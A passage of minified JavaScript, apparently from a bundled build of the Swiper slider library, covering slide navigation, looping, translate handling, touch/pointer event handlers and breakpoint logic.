swiper-slide`);!o&&t.isElement&&e&&e.length>1&&e.includes(A)&&[...e.slice(e.indexOf(A)+1,e.length)].forEach((A=>{!o&&A.matches&&A.matches(`.${n.slideClass}, swiper-slide`)&&(o=A)}));let r,i=!1;if(o)for(let A=0;A<t.slides.length;A+=1)if(t.slides[A]===o){i=!0,r=A;break}if(!o||!i)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=o,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(o.getAttribute("data-swiper-slide-index"),10):t.clickedIndex=r,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},Fn={getTranslate:function(A){void 0===A&&(A=this.isHorizontal()?"x":"y");const{params:e,rtlTranslate:t,translate:n,wrapperEl:o}=this;if(e.virtualTranslate)return t?-n:n;if(e.cssMode)return n;let r=function(A,e){void 0===e&&(e="x");const t=hn();let n,o,r;const i=function(A){const e=hn();let t;return e.getComputedStyle&&(t=e.getComputedStyle(A,null)),!t&&A.currentStyle&&(t=A.currentStyle),t||(t=A.style),t}(A);return t.WebKitCSSMatrix?(o=i.transform||i.webkitTransform,o.split(",").length>6&&(o=o.split(", ").map((A=>A.replace(",","."))).join(", ")),r=new t.WebKitCSSMatrix("none"===o?"":o)):(r=i.MozTransform||i.OTransform||i.MsTransform||i.msTransform||i.transform||i.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),n=r.toString().split(",")),"x"===e&&(o=t.WebKitCSSMatrix?r.m41:16===n.length?parseFloat(n[12]):parseFloat(n[4])),"y"===e&&(o=t.WebKitCSSMatrix?r.m42:16===n.length?parseFloat(n[13]):parseFloat(n[5])),o||0}(o,A);return r+=this.cssOverflowAdjustment(),t&&(r=-r),r||0},setTranslate:function(A,e){const t=this,{rtlTranslate:n,params:o,wrapperEl:r,progress:i}=t;let a,s=0,l=0;t.isHorizontal()?s=n?-A:A:l=A,o.roundLengths&&(s=Math.floor(s),l=Math.floor(l)),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?s:l,o.cssMode?r[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-s:-l:o.virtualTranslate||(t.isHorizontal()?s-=t.cssOverflowAdjustment():l-=t.cssOverflowAdjustment(),r.style.transform=`translate3d(${s}px, ${l}px, 0px)`);const c=t.maxTranslate()-t.minTranslate();a=0===c?0:(A-t.minTranslate())/c,a!==i&&t.updateProgress(A),t.emit("setTranslate",t.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(A,e,t,n,o){void 0===A&&(A=0),void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===n&&(n=!0);const r=this,{params:i,wrapperEl:a}=r;if(r.animating&&i.preventInteractionOnTransition)return!1;const s=r.minTranslate(),l=r.maxTranslate();let c;if(c=n&&A>s?s:n&&A<l?l:A,r.updateProgress(c),i.cssMode){const A=r.isHorizontal();if(0===e)a[A?"scrollLeft":"scrollTop"]=-c;else{if(!r.support.smoothScroll)return _n({swiper:r,targetPosition:-c,side:A?"left":"top"}),!0;a.scrollTo({[A?"left":"top"]:-c,behavior:"smooth"})}return!0}return 0===e?(r.setTransition(0),r.setTranslate(c),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionEnd"))):(r.setTransition(e),r.setTranslate(c),t&&(r.emit("beforeTransitionStart",e,o),r.emit("transitionStart")),r.animating||(r.animating=!0,r.onTranslateToWrapperTransitionEnd||(r.onTranslateToWrapperTransitionEnd=function(A){r&&!r.destroyed&&A.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onTranslateToWrapperTransitionEnd),r.onTranslateToWrapperTransitionEnd=null,delete r.onTranslateToWrapperTransitionEnd,t&&r.emit("transitionEnd"))}),r.wrapperEl.addEventListener("transitionend",r.onTranslateToWrapperTransitionEnd))),!0}};function zn(A){let{swiper:e,runCallbacks:t,direction:n,step:o}=A;const{activeIndex:r,previousIndex:i}=e;let a=n;if(a||(a=r>i?"next":r<i?"prev":"reset"),e.emit(`transition${o}`),t&&r!==i){if("reset"===a)return void e.emit(`slideResetTransition${o}`);e.emit(`slideChangeTransition${o}`),"next"===a?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}var Un={slideTo:function(A,e,t,n,o){void 0===A&&(A=0),void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),"string"==typeof A&&(A=parseInt(A,10));const r=this;let i=A;i<0&&(i=0);const{params:a,snapGrid:s,slidesGrid:l,previousIndex:c,activeIndex:u,rtlTranslate:d,wrapperEl:p,enabled:f}=r;if(r.animating&&a.preventInteractionOnTransition||!f&&!n&&!o)return!1;const m=Math.min(r.params.slidesPerGroupSkip,i);let g=m+Math.floor((i-m)/r.params.slidesPerGroup);g>=s.length&&(g=s.length-1);const h=-s[g];if(a.normalizeSlideIndex)for(let A=0;A<l.length;A+=1){const e=-Math.floor(100*h),t=Math.floor(100*l[A]),n=Math.floor(100*l[A+1]);void 0!==l[A+1]?e>=t&&e<n-(n-t)/2?i=A:e>=t&&e<n&&(i=A+1):e>=t&&(i=A)}if(r.initialized&&i!==u){if(!r.allowSlideNext&&(d?h>r.translate&&h>r.minTranslate():h<r.translate&&h<r.minTranslate()))return!1;if(!r.allowSlidePrev&&h>r.translate&&h>r.maxTranslate()&&(u||0)!==i)return!1}let v;if(i!==(c||0)&&t&&r.emit("beforeSlideChangeStart"),r.updateProgress(h),v=i>u?"next":i<u?"prev":"reset",d&&-h===r.translate||!d&&h===r.translate)return r.updateActiveIndex(i),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(h),"reset"!==v&&(r.transitionStart(t,v),r.transitionEnd(t,v)),!1;if(a.cssMode){const A=r.isHorizontal(),t=d?h:-h;if(0===e){const e=r.virtual&&r.params.virtual.enabled;e&&(r.wrapperEl.style.scrollSnapType="none",r._immediateVirtual=!0),e&&!r._cssModeVirtualInitialSet&&r.params.initialSlide>0?(r._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{p[A?"scrollLeft":"scrollTop"]=t}))):p[A?"scrollLeft":"scrollTop"]=t,e&&requestAnimationFrame((()=>{r.wrapperEl.style.scrollSnapType="",r._immediateVirtual=!1}))}else{if(!r.support.smoothScroll)return _n({swiper:r,targetPosition:t,side:A?"left":"top"}),!0;p.scrollTo({[A?"left":"top"]:t,behavior:"smooth"})}return!0}return r.setTransition(e),r.setTranslate(h),r.updateActiveIndex(i),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,n),r.transitionStart(t,v),0===e?r.transitionEnd(t,v):r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(A){r&&!r.destroyed&&A.target===this&&(r.wrapperEl.removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(t,v))}),r.wrapperEl.addEventListener("transitionend",r.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(A,e,t,n){void 0===A&&(A=0),void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),"string"==typeof A&&(A=parseInt(A,10));const o=this;let r=A;return o.params.loop&&(o.virtual&&o.params.virtual.enabled?r+=o.virtual.slidesBefore:r=o.getSlideIndexByData(r)),o.slideTo(r,e,t,n)},slideNext:function(A,e,t){void 0===A&&(A=this.params.speed),void 0===e&&(e=!0);const n=this,{enabled:o,params:r,animating:i}=n;if(!o)return n;let a=r.slidesPerGroup;"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(a=Math.max(n.slidesPerViewDynamic("current",!0),1));const s=n.activeIndex<r.slidesPerGroupSkip?1:a,l=n.virtual&&r.virtual.enabled;if(r.loop){if(i&&!l&&r.loopPreventsSliding)return!1;if(n.loopFix({direction:"next"}),n._clientLeft=n.wrapperEl.clientLeft,n.activeIndex===n.slides.length-1&&r.cssMode)return requestAnimationFrame((()=>{n.slideTo(n.activeIndex+s,A,e,t)})),!0}return r.rewind&&n.isEnd?n.slideTo(0,A,e,t):n.slideTo(n.activeIndex+s,A,e,t)},slidePrev:function(A,e,t){void 0===A&&(A=this.params.speed),void 0===e&&(e=!0);const n=this,{params:o,snapGrid:r,slidesGrid:i,rtlTranslate:a,enabled:s,animating:l}=n;if(!s)return n;const c=n.virtual&&o.virtual.enabled;if(o.loop){if(l&&!c&&o.loopPreventsSliding)return!1;n.loopFix({direction:"prev"}),n._clientLeft=n.wrapperEl.clientLeft}function u(A){return A<0?-Math.floor(Math.abs(A)):Math.floor(A)}const d=u(a?n.translate:-n.translate),p=r.map((A=>u(A)));let f=r[p.indexOf(d)-1];if(void 0===f&&o.cssMode){let A;r.forEach(((e,t)=>{d>=e&&(A=t)})),void 0!==A&&(f=r[A>0?A-1:A])}let m=0;if(void 0!==f&&(m=i.indexOf(f),m<0&&(m=n.activeIndex-1),"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(m=m-n.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),o.rewind&&n.isBeginning){const o=n.params.virtual&&n.params.virtual.enabled&&n.virtual?n.virtual.slides.length-1:n.slides.length-1;return n.slideTo(o,A,e,t)}return o.loop&&0===n.activeIndex&&o.cssMode?(requestAnimationFrame((()=>{n.slideTo(m,A,e,t)})),!0):n.slideTo(m,A,e,t)},slideReset:function(A,e,t){return void 0===A&&(A=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,A,e,t)},slideToClosest:function(A,e,t,n){void 0===A&&(A=this.params.speed),void 0===e&&(e=!0),void 0===n&&(n=.5);const o=this;let r=o.activeIndex;const i=Math.min(o.params.slidesPerGroupSkip,r),a=i+Math.floor((r-i)/o.params.slidesPerGroup),s=o.rtlTranslate?o.translate:-o.translate;if(s>=o.snapGrid[a]){const A=o.snapGrid[a];s-A>(o.snapGrid[a+1]-A)*n&&(r+=o.params.slidesPerGroup)}else{const A=o.snapGrid[a-1];s-A<=(o.snapGrid[a]-A)*n&&(r-=o.params.slidesPerGroup)}return r=Math.max(r,0),r=Math.min(r,o.slidesGrid.length-1),o.slideTo(r,A,e,t)},slideToClickedSlide:function(){const A=this,{params:e,slidesEl:t}=A,n="auto"===e.slidesPerView?A.slidesPerViewDynamic():e.slidesPerView;let o,r=A.clickedIndex;const i=A.isElement?"swiper-slide":`.${e.slideClass}`;if(e.loop){if(A.animating)return;o=parseInt(A.clickedSlide.getAttribute("data-swiper-slide-index"),10),e.centeredSlides?r<A.loopedSlides-n/2||r>A.slides.length-A.loopedSlides+n/2?(A.loopFix(),r=A.getSlideIndex(En(t,`${i}[data-swiper-slide-index="${o}"]`)[0]),vn((()=>{A.slideTo(r)}))):A.slideTo(r):r>A.slides.length-n?(A.loopFix(),r=A.getSlideIndex(En(t,`${i}[data-swiper-slide-index="${o}"]`)[0]),vn((()=>{A.slideTo(r)}))):A.slideTo(r)}else A.slideTo(r)}},Yn={loopCreate:function(A){const e=this,{params:t,slidesEl:n}=e;!t.loop||e.virtual&&e.params.virtual.enabled||(En(n,`.${t.slideClass}, swiper-slide`).forEach(((A,e)=>{A.setAttribute("data-swiper-slide-index",e)})),e.loopFix({slideRealIndex:A,direction:t.centeredSlides?void 0:"next"}))},loopFix:function(A){let{slideRealIndex:e,slideTo:t=!0,direction:n,setTranslate:o,activeSlideIndex:r,byController:i,byMousewheel:a}=void 0===A?{}:A;const s=this;if(!s.params.loop)return;s.emit("beforeLoopFix");const{slides:l,allowSlidePrev:c,allowSlideNext:u,slidesEl:d,params:p}=s;if(s.allowSlidePrev=!0,s.allowSlideNext=!0,s.virtual&&p.virtual.enabled)return t&&(p.centeredSlides||0!==s.snapIndex?p.centeredSlides&&s.snapIndex<p.slidesPerView?s.slideTo(s.virtual.slides.length+s.snapIndex,0,!1,!0):s.snapIndex===s.snapGrid.length-1&&s.slideTo(s.virtual.slidesBefore,0,!1,!0):s.slideTo(s.virtual.slides.length,0,!1,!0)),s.allowSlidePrev=c,s.allowSlideNext=u,void s.emit("loopFix");const f="auto"===p.slidesPerView?s.slidesPerViewDynamic():Math.ceil(parseFloat(p.slidesPerView,10));let m=p.loopedSlides||f;m%p.slidesPerGroup!=0&&(m+=p.slidesPerGroup-m%p.slidesPerGroup),s.loopedSlides=m;const g=[],h=[];let v=s.activeIndex;void 0===r?r=s.getSlideIndex(s.slides.filter((A=>A.classList.contains(p.slideActiveClass)))[0]):v=r;const y="next"===n||!n,b="prev"===n||!n;let w=0,x=0;if(r<m){w=Math.max(m-r,p.slidesPerGroup);for(let A=0;A<m-r;A+=1){const e=A-Math.floor(A/l.length)*l.length;g.push(l.length-e-1)}}else if(r>s.slides.length-2*m){x=Math.max(r-(s.slides.length-2*m),p.slidesPerGroup);for(let A=0;A<x;A+=1){const e=A-Math.floor(A/l.length)*l.length;h.push(e)}}if(b&&g.forEach((A=>{s.slides[A].swiperLoopMoveDOM=!0,d.prepend(s.slides[A]),s.slides[A].swiperLoopMoveDOM=!1})),y&&h.forEach((A=>{s.slides[A].swiperLoopMoveDOM=!0,d.append(s.slides[A]),s.slides[A].swiperLoopMoveDOM=!1})),s.recalcSlides(),"auto"===p.slidesPerView&&s.updateSlides(),p.watchSlidesProgress&&s.updateSlidesOffset(),t)if(g.length>0&&b)if(void 0===e){const A=s.slidesGrid[v],e=s.slidesGrid[v+w]-A;a?s.setTranslate(s.translate-e):(s.slideTo(v+w,0,!1,!0),o&&(s.touches[s.isHorizontal()?"startX":"startY"]+=e,s.touchEventsData.currentTranslate=s.translate))}else o&&(s.slideToLoop(e,0,!1,!0),s.touchEventsData.currentTranslate=s.translate);else if(h.length>0&&y)if(void 0===e){const A=s.slidesGrid[v],e=s.slidesGrid[v-x]-A;a?s.setTranslate(s.translate-e):(s.slideTo(v-x,0,!1,!0),o&&(s.touches[s.isHorizontal()?"startX":"startY"]+=e,s.touchEventsData.currentTranslate=s.translate))}else s.slideToLoop(e,0,!1,!0);if(s.allowSlidePrev=c,s.allowSlideNext=u,s.controller&&s.controller.control&&!i){const A={slideRealIndex:e,direction:n,setTranslate:o,activeSlideIndex:r,byController:!0};Array.isArray(s.controller.control)?s.controller.control.forEach((e=>{!e.destroyed&&e.params.loop&&e.loopFix({...A,slideTo:e.params.slidesPerView===p.slidesPerView&&t})})):s.controller.control instanceof s.constructor&&s.controller.control.params.loop&&s.controller.control.loopFix({...A,slideTo:s.controller.control.params.slidesPerView===p.slidesPerView&&t})}s.emit("loopFix")},loopDestroy:function(){const A=this,{params:e,slidesEl:t}=A;if(!e.loop||A.virtual&&A.params.virtual.enabled)return;A.recalcSlides();const n=[];A.slides.forEach((A=>{const e=void 0===A.swiperSlideIndex?1*A.getAttribute("data-swiper-slide-index"):A.swiperSlideIndex;n[e]=A})),A.slides.forEach((A=>{A.removeAttribute("data-swiper-slide-index")})),n.forEach((A=>{t.append(A)})),A.recalcSlides(),A.slideTo(A.realIndex,0)}};function qn(A){const e=this,t=mn(),n=hn(),o=e.touchEventsData;o.evCache.push(A);const{params:r,touches:i,enabled:a}=e;if(!a)return;if(!r.simulateTouch&&"mouse"===A.pointerType)return;if(e.animating&&r.preventInteractionOnTransition)return;!e.animating&&r.cssMode&&r.loop&&e.loopFix();let s=A;s.originalEvent&&(s=s.originalEvent);let l=s.target;if("wrapper"===r.touchEventsTarget&&!e.wrapperEl.contains(l))return;if("which"in s&&3===s.which)return;if("button"in s&&s.button>0)return;if(o.isTouched&&o.isMoved)return;const c=!!r.noSwipingClass&&""!==r.noSwipingClass,u=A.composedPath?A.composedPath():A.path;c&&s.target&&s.target.shadowRoot&&u&&(l=u[0]);const d=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,p=!(!s.target||!s.target.shadowRoot);if(r.noSwiping&&(p?function(A,e){return void 0===e&&(e=this),function e(t){if(!t||t===mn()||t===hn())return null;t.assignedSlot&&(t=t.assignedSlot);const n=t.closest(A);return n||t.getRootNode?n||e(t.getRootNode().host):null}(e)}(d,l):l.closest(d)))return void(e.allowClick=!0);if(r.swipeHandler&&!l.closest(r.swipeHandler))return;i.currentX=s.pageX,i.currentY=s.pageY;const f=i.currentX,m=i.currentY,g=r.edgeSwipeDetection||r.iOSEdgeSwipeDetection,h=r.edgeSwipeThreshold||r.iOSEdgeSwipeThreshold;if(g&&(f<=h||f>=n.innerWidth-h)){if("prevent"!==g)return;A.preventDefault()}Object.assign(o,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),i.startX=f,i.startY=m,o.touchStartTime=yn(),e.allowClick=!0,e.updateSize(),e.swipeDirection=void 0,r.threshold>0&&(o.allowThresholdMove=!1);let v=!0;l.matches(o.focusableElements)&&(v=!1,"SELECT"===l.nodeName&&(o.isTouched=!1)),t.activeElement&&t.activeElement.matches(o.focusableElements)&&t.activeElement!==l&&t.activeElement.blur();const y=v&&e.allowTouchMove&&r.touchStartPreventDefault;!r.touchStartForcePreventDefault&&!y||l.isContentEditable||s.preventDefault(),r.freeMode&&r.freeMode.enabled&&e.freeMode&&e.animating&&!r.cssMode&&e.freeMode.onTouchStart(),e.emit("touchStart",s)}function Gn(A){const e=mn(),t=this,n=t.touchEventsData,{params:o,touches:r,rtlTranslate:i,enabled:a}=t;if(!a)return;if(!o.simulateTouch&&"mouse"===A.pointerType)return;let s=A;if(s.originalEvent&&(s=s.originalEvent),!n.isTouched)return void(n.startMoving&&n.isScrolling&&t.emit("touchMoveOpposite",s));const l=n.evCache.findIndex((A=>A.pointerId===s.pointerId));l>=0&&(n.evCache[l]=s);const c=n.evCache.length>1?n.evCache[0]:s,u=c.pageX,d=c.pageY;if(s.preventedByNestedSwiper)return r.startX=u,void(r.startY=d);if(!t.allowTouchMove)return s.target.matches(n.focusableElements)||(t.allowClick=!1),void(n.isTouched&&(Object.assign(r,{startX:u,startY:d,prevX:t.touches.currentX,prevY:t.touches.currentY,currentX:u,currentY:d}),n.touchStartTime=yn()));if(o.touchReleaseOnEdges&&!o.loop)if(t.isVertical()){if(d<r.startY&&t.translate<=t.maxTranslate()||d>r.startY&&t.translate>=t.minTranslate())return n.isTouched=!1,void(n.isMoved=!1)}else if(u<r.startX&&t.translate<=t.maxTranslate()||u>r.startX&&t.translate>=t.minTranslate())return;if(e.activeElement&&s.target===e.activeElement&&s.target.matches(n.focusableElements))return n.isMoved=!0,void(t.allowClick=!1);if(n.allowTouchCallbacks&&t.emit("touchMove",s),s.targetTouches&&s.targetTouches.length>1)return;r.currentX=u,r.currentY=d;const p=r.currentX-r.startX,f=r.currentY-r.startY;if(t.params.threshold&&Math.sqrt(p**2+f**2)<t.params.threshold)return;if(void 0===n.isScrolling){let A;t.isHorizontal()&&r.currentY===r.startY||t.isVertical()&&r.currentX===r.startX?n.isScrolling=!1:p*p+f*f>=25&&(A=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,n.isScrolling=t.isHorizontal()?A>o.touchAngle:90-A>o.touchAngle)}if(n.isScrolling&&t.emit("touchMoveOpposite",s),void 0===n.startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(n.startMoving=!0)),n.isScrolling||t.zoom&&t.params.zoom&&t.params.zoom.enabled&&n.evCache.length>1)return void(n.isTouched=!1);if(!n.startMoving)return;t.allowClick=!1,!o.cssMode&&s.cancelable&&s.preventDefault(),o.touchMoveStopPropagation&&!o.nested&&s.stopPropagation();let m=t.isHorizontal()?p:f,g=t.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;o.oneWayMovement&&(m=Math.abs(m)*(i?1:-1),g=Math.abs(g)*(i?1:-1)),r.diff=m,m*=o.touchRatio,i&&(m=-m,g=-g);const h=t.touchesDirection;t.swipeDirection=m>0?"prev":"next",t.touchesDirection=g>0?"prev":"next";const v=t.params.loop&&!o.cssMode,y="next"===t.swipeDirection&&t.allowSlideNext||"prev"===t.swipeDirection&&t.allowSlidePrev;if(!n.isMoved){if(v&&y&&t.loopFix({direction:t.swipeDirection}),n.startTranslate=t.getTranslate(),t.setTransition(0),t.animating){const A=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(A)}n.allowMomentumBounce=!1,!o.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",s)}let b;n.isMoved&&h!==t.touchesDirection&&v&&y&&Math.abs(m)>=1&&(t.loopFix({direction:t.swipeDirection,setTranslate:!0}),b=!0),t.emit("sliderMove",s),n.isMoved=!0,n.currentTranslate=m+n.startTranslate;let w=!0,x=o.resistanceRatio;if(o.touchReleaseOnEdges&&(x=0),m>0?(v&&y&&!b&&n.currentTranslate>(o.centeredSlides?t.minTranslate()-t.size/2:t.minTranslate())&&t.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),n.currentTranslate>t.minTranslate()&&(w=!1,o.resistance&&(n.currentTranslate=t.minTranslate()-1+(-t.minTranslate()+n.startTranslate+m)**x))):m<0&&(v&&y&&!b&&n.currentTranslate<(o.centeredSlides?t.maxTranslate()+t.size/2:t.maxTranslate())&&t.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:t.slides.length-("auto"===o.slidesPerView?t.slidesPerViewDynamic():Math.ceil(parseFloat(o.slidesPerView,10)))}),n.currentTranslate<t.maxTranslate()&&(w=!1,o.resistance&&(n.currentTranslate=t.maxTranslate()+1-(t.maxTranslate()-n.startTranslate-m)**x))),w&&(s.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&n.currentTranslate<n.startTranslate&&(n.currentTranslate=n.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&n.currentTranslate>n.startTranslate&&(n.currentTranslate=n.startTranslate),t.allowSlidePrev||t.allowSlideNext||(n.currentTranslate=n.startTranslate),o.threshold>0){if(!(Math.abs(m)>o.threshold||n.allowThresholdMove))return void(n.currentTranslate=n.startTranslate);if(!n.allowThresholdMove)return n.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,n.currentTranslate=n.startTranslate,void(r.diff=t.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}o.followFinger&&!o.cssMode&&((o.freeMode&&o.freeMode.enabled&&t.freeMode||o.watchSlidesProgress)&&(t.updateActiveIndex(),t.updateSlidesClasses()),o.freeMode&&o.freeMode.enabled&&t.freeMode&&t.freeMode.onTouchMove(),t.updateProgress(n.currentTranslate),t.setTranslate(n.currentTranslate))}function Wn(A){const e=this,t=e.touchEventsData,n=t.evCache.findIndex((e=>e.pointerId===A.pointerId));if(n>=0&&t.evCache.splice(n,1),["pointercancel","pointerout","pointerleave","contextmenu"].includes(A.type)&&(!["pointercancel","contextmenu"].includes(A.type)||!e.browser.isSafari&&!e.browser.isWebView))return;const{params:o,touches:r,rtlTranslate:i,slidesGrid:a,enabled:s}=e;if(!s)return;if(!o.simulateTouch&&"mouse"===A.pointerType)return;let l=A;if(l.originalEvent&&(l=l.originalEvent),t.allowTouchCallbacks&&e.emit("touchEnd",l),t.allowTouchCallbacks=!1,!t.isTouched)return t.isMoved&&o.grabCursor&&e.setGrabCursor(!1),t.isMoved=!1,void(t.startMoving=!1);o.grabCursor&&t.isMoved&&t.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);const c=yn(),u=c-t.touchStartTime;if(e.allowClick){const A=l.path||l.composedPath&&l.composedPath();e.updateClickedSlide(A&&A[0]||l.target,A),e.emit("tap click",l),u<300&&c-t.lastClickTime<300&&e.emit("doubleTap doubleClick",l)}if(t.lastClickTime=yn(),vn((()=>{e.destroyed||(e.allowClick=!0)})),!t.isTouched||!t.isMoved||!e.swipeDirection||0===r.diff||t.currentTranslate===t.startTranslate)return t.isTouched=!1,t.isMoved=!1,void(t.startMoving=!1);let d;if(t.isTouched=!1,t.isMoved=!1,t.startMoving=!1,d=o.followFinger?i?e.translate:-e.translate:-t.currentTranslate,o.cssMode)return;if(o.freeMode&&o.freeMode.enabled)return void e.freeMode.onTouchEnd({currentPos:d});let p=0,f=e.slidesSizesGrid[0];for(let A=0;A<a.length;A+=A<o.slidesPerGroupSkip?1:o.slidesPerGroup){const e=A<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==a[A+e]?d>=a[A]&&d<a[A+e]&&(p=A,f=a[A+e]-a[A]):d>=a[A]&&(p=A,f=a[a.length-1]-a[a.length-2])}let m=null,g=null;o.rewind&&(e.isBeginning?g=o.virtual&&o.virtual.enabled&&e.virtual?e.virtual.slides.length-1:e.slides.length-1:e.isEnd&&(m=0));const h=(d-a[p])/f,v=p<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(u>o.longSwipesMs){if(!o.longSwipes)return void e.slideTo(e.activeIndex);"next"===e.swipeDirection&&(h>=o.longSwipesRatio?e.slideTo(o.rewind&&e.isEnd?m:p+v):e.slideTo(p)),"prev"===e.swipeDirection&&(h>1-o.longSwipesRatio?e.slideTo(p+v):null!==g&&h<0&&Math.abs(h)>o.longSwipesRatio?e.slideTo(g):e.slideTo(p))}else{if(!o.shortSwipes)return void e.slideTo(e.activeIndex);!e.navigation||l.target!==e.navigation.nextEl&&l.target!==e.navigation.prevEl?("next"===e.swipeDirection&&e.slideTo(null!==m?m:p+v),"prev"===e.swipeDirection&&e.slideTo(null!==g?g:p)):l.target===e.navigation.nextEl?e.slideTo(p+v):e.slideTo(p)}}function Xn(){const A=this,{params:e,el:t}=A;if(t&&0===t.offsetWidth)return;e.breakpoints&&A.setBreakpoint();const{allowSlideNext:n,allowSlidePrev:o,snapGrid:r}=A,i=A.virtual&&A.params.virtual.enabled;A.allowSlideNext=!0,A.allowSlidePrev=!0,A.updateSize(),A.updateSlides(),A.updateSlidesClasses();const a=i&&e.loop;!("auto"===e.slidesPerView||e.slidesPerView>1)||!A.isEnd||A.isBeginning||A.params.centeredSlides||a?A.params.loop&&!i?A.slideToLoop(A.realIndex,0,!1,!0):A.slideTo(A.activeIndex,0,!1,!0):A.slideTo(A.slides.length-1,0,!1,!0),A.autoplay&&A.autoplay.running&&A.autoplay.paused&&(clearTimeout(A.autoplay.resizeTimeout),A.autoplay.resizeTimeout=setTimeout((()=>{A.autoplay&&A.autoplay.running&&A.autoplay.paused&&A.autoplay.resume()}),500)),A.allowSlidePrev=o,A.allowSlideNext=n,A.params.watchOverflow&&r!==A.snapGrid&&A.checkOverflow()}function Jn(A){const e=this;e.enabled&&(e.allowClick||(e.params.preventClicks&&A.preventDefault(),e.params.preventClicksPropagation&&e.animating&&(A.stopPropagation(),A.stopImmediatePropagation())))}function Vn(){const A=this,{wrapperEl:e,rtlTranslate:t,enabled:n}=A;if(!n)return;let o;A.previousTranslate=A.translate,A.isHorizontal()?A.translate=-e.scrollLeft:A.translate=-e.scrollTop,0===A.translate&&(A.translate=0),A.updateActiveIndex(),A.updateSlidesClasses();const r=A.maxTranslate()-A.minTranslate();o=0===r?0:(A.translate-A.minTranslate())/r,o!==A.progress&&A.updateProgress(t?-A.translate:A.translate),A.emit("setTranslate",A.translate,!1)}function Kn(A){const e=this;Nn(e,A.target),e.params.cssMode||"auto"!==e.params.slidesPerView&&!e.params.autoHeight||e.update()}let Zn=!1;function $n(){}const Ao=(A,e)=>{const t=mn(),{params:n,el:o,wrapperEl:r,device:i}=A,a=!!n.nested,s="on"===e?"addEventListener":"removeEventListener",l=e;o[s]("pointerdown",A.onTouchStart,{passive:!1}),t[s]("pointermove",A.onTouchMove,{passive:!1,capture:a}),t[s]("pointerup",A.onTouchEnd,{passive:!0}),t[s]("pointercancel",A.onTouchEnd,{passive:!0}),t[s]("pointerout",A.onTouchEnd,{passive:!0}),t[s]("pointerleave",A.onTouchEnd,{passive:!0}),t[s]("contextmenu",A.onTouchEnd,{passive:!0}),(n.preventClicks||n.preventClicksPropagation)&&o[s]("click",A.onClick,!0),n.cssMode&&r[s]("scroll",A.onScroll),n.updateOnWindowResize?A[l](i.ios||i.android?"resize orientationchange observerUpdate":"resize observerUpdate",Xn,!0):A[l]("observerUpdate",Xn,!0),o[s]("load",A.onLoad,{capture:!0})},eo=(A,e)=>A.grid&&e.grid&&e.grid.rows>1;var to={setBreakpoint:function(){const A=this,{realIndex:e,initialized:t,params:n,el:o}=A,r=n.breakpoints;if(!r||r&&0===Object.keys(r).length)return;const i=A.getBreakpoint(r,A.params.breakpointsBase,A.el);if(!i||A.currentBreakpoint===i)return;const a=(i in r?r[i]:void 0)||A.originalParams,s=eo(A,n),l=eo(A,a),c=n.enabled;s&&!l?(o.classList.remove(`${n.containerModifierClass}grid`,`${n.containerModifierClass}grid-column`),A.emitContainerClasses()):!s&&l&&(o.classList.add(`${n.containerModifierClass}grid`),(a.grid.fill&&"column"===a.grid.fill||!a.grid.fill&&"column"===n.grid.fill)&&o.classList.add(`${n.containerModifierClass}grid-column`),A.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach((e=>{if(void 0===a[e])return;const t=n[e]&&n[e].enabled,o=a[e]&&a[e].enabled;t&&!o&&A[e].disable(),!t&&o&&A[e].enable()}));const u=a.direction&&a.direction!==n.direction,d=n.loop&&(a.slidesPerView!==n.slidesPerView||u),p=n.loop;u&&t&&A.changeDirection(),xn(A.params,a);const 